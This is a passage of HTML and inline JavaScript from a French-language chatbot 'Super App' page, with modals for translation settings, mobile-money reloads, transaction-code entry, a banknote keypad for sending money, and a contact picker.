                                                    <input type="radio" id="français-vers-chinois" name="foreign_language" value="français-vers-chinois" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="français-vers-hindi">Français vers hindi</label><br/>
                                                    <input type="radio" id="français-vers-hindi" name="foreign_language" value="français-vers-hindi" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-anglais">Hindi vers anglais</label><br/>
                                                    <input type="radio" id="hindi-vers-anglais" name="foreign_language" value="hindi-vers-anglais" onclick="setLang(this.value)"/>
                                                </div>

                                                <div class="lang" style="display: flex; justify-content: space-between;">
                                                    <label for="hindi-vers-français">Hindi vers français</label><br/>
                                                    <input type="radio" id="hindi-vers-français" name="foreign_language" value="hindi-vers-français" onclick="setLang(this.value)"/>
                                                </div>





                                                
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Valider</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>



                                
                                
                                <div id="ChildrenModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myModalLabel">Choisissez l'enfant dont vous
                                                    voulez connaître la moyenne</h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div id="PaymentMethodsModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myPaymentMethodsModalLabel" aria-hidden="true">
                                    <div class="modal-dialog">
                                        <div class="modal-content" style="margin-top: 15%;">
                                            <div class="modal-header">
                                                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">× </button>
                                                <h4 class="modal-title" id="myPaymentMethodsModalLabel">Recharger avec:
                                                </h4>
                                            </div>
                                            <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="gsm">MTN/MOOV/Orange</label><input type="radio" id="gsm" name="payment_method_choice_gsm" value="gsm" onclick="handle_payment_method('gsm')"/></div>
                                                <div class="payment_method" style="display: flex; justify-content: space-between; align-items: center;">
                                                    <label for="wave">Wave</label><input type="radio" id="wave" name="payment_method_choice_wave" value="wave" onclick="handle_payment_method('wave')"/></div>
                                            </div>
                                            <div class="modal-footer">
                                                <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                
                                <div class="chat-bubble you">
                                    <span id="loginfind" style="font-weight: 600;">
                                        
                                        
                                        Cher Visiteur, 
                                        <br/>
                                    </span>
                                    Bienvenue sur notre Super App!!<br/>
                                    Dîtes simplement: <b>Je veux ...</b>
                                </div>

                                
                                <div class="chat-bubble you load-message hide">
                                    <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" style="margin: auto;display: block;shape-rendering: auto;width: 43px;height: 20px;" viewBox="0 0 100 100" preserveAspectRatio="xMidYMid" id="svg-chat">
                                        <circle cx="0" cy="44.1678" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.6s">
                                            </animate>
                                        </circle>
                                        <circle cx="45" cy="43.0965" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.39999999999999997s">
                                            </animate>
                                        </circle>
                                        <circle cx="90" cy="52.0442" r="15" fill="#ffffff">
                                            <animate attributeName="cy" calcMode="spline" keySplines="0 0.5 0.5 1;0.5 0 1 0.5;0.5 0.5 0.5 0.5" repeatCount="indefinite" values="57.5;42.5;57.5;57.5" keyTimes="0;0.3;0.6;1" dur="1s" begin="-0.19999999999999998s">
                                            </animate>
                                        </circle>
                                    </svg>
                                </div>
                            </div>

                            <div class="chat-bottom">
                                
                                <div class="lang_selection" style="padding: 0px 30px;display: flex;justify-content: center;">
                                    
                                    <button type="button" onclick="readLastMessage()" class="btn btn-warning" style="margin-bottom: 2px;margin-top: 2px;font-size: 12px;position: relative; color: white !important; background-color: #F49C17; width: 100%;"><i class="fas fa-repeat" style="font-size: 20px;"></i></button></div>
                                <div class="chat-input">





                                    <input id="input-chat" type="text" placeholder="Entrez votre message ou parlez..."/>
                                    <div class="input-action-icon" id="start_button" style="width: 25px;">
                                        <label id="search-image" class="m-0" for="searchimageinput">
                                            <input accept="image/*" type="file" id="searchimageinput" class="d-none"/>
                                            <img id="search_image_icon" width="auto" height="30px" src="/chat_bot/static/src/img/search_icon.svg" alt="image search" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </label>

                                        <a onclick="firstFunction()">
                                            <img id="start_img" width="auto" height="30px" src="/chat_bot/static/src/img/mic.gif" alt="Start" style="position: relative; bottom: 5px; left: 5px;" loading="lazy"/>
                                        </a>

                                        <a onclick="secondFunction()">
                                            <img id="stop_img" width="auto" height="50px" src="/chat_bot/static/src/img/mic-slash.gif" alt="Stop" style="position: relative; bottom: 15px; left: -30px; display: none;" loading="lazy"/>
                                        </a>
                                    </div>


                                </div>
                                
                            </div>
                        </div>
                        <div id="chat-bot-group" class="chat-bot-group">
                            <div class="chat-bot-icon" style="margin-bottom: 30px;" onclick="showChat()" draggable="true">
                                <button id="sendMoneyVocal" class="btn btn-success d-none">Payer</button>
                                <img src="/chat_bot/static/src/img/mic.png" style="width: 60px; height: 60px; top: 0px; right: 0px;" class="img animate" loading="lazy"/>
                                
                                <svg xmlns="http://www.w3.org/2000/svg" id="svg-chat" width="24" height="24" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round" class="feather feather-x ">
                                    <line x1="18" y1="6" x2="6" y2="18"></line>
                                    <line x1="6" y1="6" x2="18" y2="18"></line>
                                </svg>
                            </div>
                        </div>
                        <div class="center" style="display: none;">
                            <div id="results">
                                <span id="final_span" class="final"></span>
                                <span id="interim_span" class="interim"></span>
                            </div>
                            <div id="div_language">
                                <select id="select_language" onchange="updateCountry()"></select>
                                <select id="select_dialect"></select>
                            </div>
                        </div>
                    </div>
                    
                    <div id="TCModal" class="modal-chatbot">
                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Saissisez votre code de transaction</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <p style="text-align: left;">
                                        
                                        <div class="flex">
                                            <input id="transaction_code" name="transaction_code" type="number" min="0000" max="9999" placeholder="Entrez votre code ici"/>
                                        </div>
                                    </p>
                                </div>
                                <button id="btnModal" class="btn btn-success" onclick="ajax_validate_wallet_transaction(document.getElementById('transaction_code').value)">Valider</button>
                            </div>
                        </div>
                    </div>

                    <div id="OCModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez la catégorie</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="ECModal" class="modal fade" tabindex="-1" role="dialog" aria-labelledby="myModalLabel" aria-hidden="true">
                        <div class="modal-dialog">
                            <div class="modal-content" style="margin-top: 15%;">
                                <div class="modal-header">
                                    <button type="button" class="close" data-dismiss="modal" aria-hidden="true">×
                                    </button>
                                    <h4 class="modal-title" id="myModalLabel">Choisissez l'église</h4>
                                </div>
                                <div class="modal-body" style="padding: 10px 30px 10px 30px; font-weight: 900; height: 250px;">
                                    
                                </div>
                                <div class="modal-footer">
                                    <button type="button" class="btn btn-primary" data-dismiss="modal">Fermer</button>
                                </div>
                            </div>
                        </div>
                    </div>

                    <div id="myModalSendMoney" class="modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span class="close-money">×</span>
                                <h2 id="modal-chatbotpolicy">Clavier interactif</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div class="row">
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/10000.png);" alt="10000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-1 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity1" name="quantity1" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-1 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/5000.png);" alt="5000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-2 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity2" name="quantity2" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-2 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/2000.png);" alt="2000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-3 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity3" name="quantity3" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-3 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/1000.png);" alt="1000"></div>
                                                
                                                <div class="input-group">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-4 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity4" name="quantity4" class="form-control input-number" value="0" min="1" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-4 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                        <div class="container" style="display: flex;">
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/500.png);" alt="500"></div>
                                                
                                                <div class="input-group" id="input500">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-5 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity5" name="quantity5" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-5 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                            <div class="col">
                                                <div id="imgModal" style="background-image: url(/chat_bot/static/src/img/money/100.png);" alt="100"></div>
                                                <div class="input-group" id="input100">
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-left-minus-6 btn btn-danger btn-number" data-type="minus" data-field="">
                                                            <span class="fa fa-minus"></span>
                                                        </button>
                                                    </span>
                                                    <input type="text" id="quantity6" name="quantity6" class="form-control input-number" value="0" min="0" max="100" readonly="1"/>
                                                    <span class="input-group-btn">
                                                        <button type="button" class="quantity-right-plus-6 btn btn-success btn-number" data-type="plus" data-field="">
                                                            <span class="fa fa-plus"></span>
                                                        </button>
                                                    </span>
                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Sous-total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Frais:</h3>
                                    <h3 id="modal-chatbotpolicy" class="charges">0</h3>
                                </div>
                                <div class="container">
                                    <h3 id="modal-chatbotpolicy">Total:</h3>
                                    <h3 id="modal-chatbotpolicy" class="total_money_with_commission">0</h3>
                                </div>
                            </div>
                            <div class="container" style="                                 text-align: center;                             ">
                                <button id="btnModal" class="btn btn-success" onclick="setChecked2(1)">Valider</button>
                            </div>
                        </div>
                    </div>

                    
                    <div id="myFriendsModal" class="friends-modal-chatbot">

                        
                        <div class="modal-chatbotcontent">
                            <div class="modal-chatbotheader">
                                <span id="close-contact" class="close">×</span>
                                <h2 id="modal-chatbotpolicy">Sélectionner un contact</h2>
                            </div>
                            <div class="modal-chatbotbody">
                                <div class="container">
                                    <div id="table-wrapper">
                                        <div id="table-scroll">
                                            <table id="myTable" style="margin: 0 auto;">
                                                <tr class="header">
                                                    <th style="width:60%;">Nom complet</th>
                                                    <th style="width:40%;">Action</th>
                                                </tr>
                                            </table>
                                        </div>
                                    </div>
                                </div>
                            </div>
                            <div class="modal-chatbotfooter">
                                <input type="text" id="myInput" onkeyup="filterOnTyping()" placeholder="Entrer le nom du contact pour le rechercher.." title="Entrer le nom du contact"/>
                            </div>
                        </div>
                    </div>

                    

                    

                    
                    
                    

                    <script src="/chat_bot/static/src/js/translatetobot.js"></script>
                    <script src="/chat_bot/static/src/js/grammarHelper.js"></script>
                    
                    <script src="https://unpkg.com/mathjs/lib/browser/math.js"></script>
                    <link href="https://fonts.googleapis.com/css?family=Nunito:400,600,700" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/chatBot2.css" rel="stylesheet" type="text/css"/>
                    <link href="https://fonts.cdnfonts.com/css/gotham" rel="stylesheet"/>
                    
                    <link href="/chat_bot/static/src/css/select2.min.css" rel="stylesheet" type="text/css"/>
                    
                    <script type="text/javascript" src="/chat_bot/static/src/js/WebAudioRecorder.min.js"></script>
                    <script src="https://cdnjs.cloudflare.com/ajax/libs/wow/1.1.2/wow.min.js"></script>
                    
                    
                    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/moment.js/2.29.0/moment.min.js"></script>
                    


                    <script>
                        if ($("script[src^='/chat_bot/static/src/js/app.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                            `/chat_bot/static/src/js/app.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/dioula.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/dioula.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("script[src^='/chat_bot/static/src/js/input_test.js']").length == 0) {
                            var div = document.getElementById('wrap');
                            var script = document.createElement('script');
                            script.setAttribute('src',
                                `/chat_bot/static/src/js/input_test.js?version=${new Date().getTime()}`);
                            script.setAttribute('type', 'text/javascript');
                            div.appendChild(script);
                        }

                        if ($("link[href^='https://openmoise.ci/chat_bot/static/src/css/chatBot.css']").length == 0) {
                            var div = document.getElementsByTagName('body')[0];
                            var link = document.createElement('link');
                            link.setAttribute('href', `https://openmoise.ci/chat_bot/static/src/css/chatBot.css`);
                            link.setAttribute('type', 'text/css');
                            link.setAttribute('rel', 'stylesheet');
                            div.appendChild(link);
                        }

                        function getModal() {

                            // Get the modal

                            var modal = document.getElementById("myModal");


                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close")[0];


                            modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == modal) {

                                    modal.style.display = "none";

                                }

                            }

                        }

                        function getModalSendMoney() {

                            // Get the modal

                            var money_modal = document.getElementById("myModalSendMoney");

                            // Get the "span" element that closes the modal

                            var span = document.getElementsByClassName("close-money")[0];

                            money_modal.style.display = "block";


                            // When the user clicks on "span" (x), close the modal

                            span.onclick = function () {

                                money_modal.style.display = "none";

                            }


                            // When the user clicks anywhere outside of the modal, close it

                            window.onclick = function (event) {

                                if (event.target == money_modal) {

                                    money_modal.style.display = "none";

                                }

                            }

                        }
                    </script>
                </div>
            
    